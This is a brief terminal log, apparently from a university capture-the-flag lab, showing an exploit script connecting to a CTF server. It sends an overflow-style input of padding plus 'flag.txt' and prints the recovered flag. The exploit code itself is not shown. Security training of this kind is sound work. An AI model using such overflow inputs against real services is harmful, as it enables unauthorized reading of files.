 [11/24/21]seed@VM:~/.../CTF W5$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
[*] Switching to interactive mode
Echo aaaaaaaaaaaaaaaaaaaaflag.txt
I like what you got!
flag{4b63fe0b6d2d3c14861eb209e29cbbab}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to ctf-fsi.fe.up.pt port 4003